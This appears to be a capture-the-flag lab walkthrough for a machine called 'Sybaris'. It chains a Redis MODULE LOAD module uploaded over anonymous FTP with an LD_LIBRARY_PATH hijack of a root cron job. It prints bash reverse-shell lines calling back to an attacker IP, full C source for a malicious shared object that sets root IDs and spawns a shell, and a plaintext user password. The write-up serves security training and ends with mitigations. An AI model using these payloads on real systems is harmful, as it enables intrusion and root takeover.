Sybaris
Introduction
In this walkthrough, I gained remote code execution by chaining together a misconfigured Redis instance and an anonymous FTP service. The Redis server had the MODULE LOAD capability enabled, allowing dynamic loading of modules from local paths. I leveraged the FTP service to upload a malicious Redis module, which I then loaded via the Redis command to gain initial execution.
For privilege escalation, I discovered a cron job running as root that used a writable directory in its LD_LIBRARY_PATH. I placed a malicious shared object in that directory to hijack the cron environment and successfully escalated privileges to root.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1

sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services

Port 21
- Version - 3.0.2
1
searchsploit vsftpd 3.0.2
No result.
Port 22
- Version - OpenSSH 7.4 (protocol 2.0)
We usually skip SSH.
Port 6379 (Redis)
- Version Redis key-value store 5.0.9
For redis I usually use: Redis Pentesting
Redis-Pentesting-Best-Practices

I didn’t find any keys:
Redis-rce 4.x-5.x
There is one public exploits for Redis versions 4.x and 5.x
I tied running the exploit but it kept returning error
To make a module we are gonna use this repe:
https://github.com/n0b0dyCN/RedisModules-ExecuteCommand
But remember to add

string.handarpa/inet.htomodule.cI noticed that it says we need some way to upload module to the target and we have write access to ftp share.
Respective root directories of ftp and smb1 2 3 4 5 6 7
ftp - /srv/ftp - /var/ftp smb - /srv/samba - /etc/samba/smb.conf
Web
Port 80
- Version - Apache httpd 2.4.6 ((CentOS) PHP/7.3.22)

Gobuster scan
1
gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -t 42
Nothing in sitemap.xml, we are forbidden to access any other directory that login, I tried admin:admin, admin:password, sybaris:sybaris but didn’t work. That means we should check full port scan.
I searched for public exploits of HTMLy v2.7.5 but didn’t find anything.
Exploitation



After loading module let’s try to execute commands:

Now let’s get a reverse shell:
1
bash -i >& /dev/tcp/192.168.45.154/6379 0>&1
Now we have a shell.
Privilege Escalation
- OSCP Checklist
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles

Enumerating web directories I found password for pablo:
Now we can ssh into the box.


There is a cron job owned by root but we don’t have write access to it:
Let’s run linpeas.sh
LD_LIBRARY_PATH=/usr/lib:/usr/lib64:/usr/local/lib/dev:/usr/local/lib/utils
/usr/bin/log-sweeper

Let’s see which shared libraries the binary is using with ldd command:
1
ldd /usr/bin/log-sweeper
We can inject to anyone, even though it is not mandatory each shared library will work for PrivEsc. Among them the easiest one is utils.so which is not found. We are gonna create the library put it inside /usr/local/lib/dev , because this path is among directories that LD_LIBRARY_PATH contain which means when binary is run that path will be checked for utils.so.
1
2
3
4
5
6
7
8
9
10
11
12
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
static void hijack() __attribute__((constructor));
void hijack() {
unsetenv("LD_LIBRARY_PATH"); // Remove the environment variable
setresuid(0, 0, 0); // Set user ID to root
system("bash -i >& /dev/tcp/192.168.45.154/80 0>&1"); // Spawn a privileged shell
}
Then compile .c file on the target itself:
1
gcc -fPIC -shared -o utils.so utils.c

and put it inside /usr/local/lib/dev directory and wait for reverse shell.
After that we got a reverse shell as root user.
Credentials
1
pablo : PostureAlienateArson345
Mitigation
- Disable
MODULE LOADin Redis if not explicitly required and restrict access to Redis from untrusted networks. - Restrict or disable anonymous FTP access, especially write permissions, and monitor file uploads.
- Ensure cron jobs running as root do not rely on untrusted or writable directories in their environment paths (like
LD_LIBRARY_PATH). - Use AppArmor or SELinux to restrict dynamic library loading and execution of untrusted code.
- Monitor for unusual Redis module loads and cron behavior using log analysis and file integrity monitoring tools.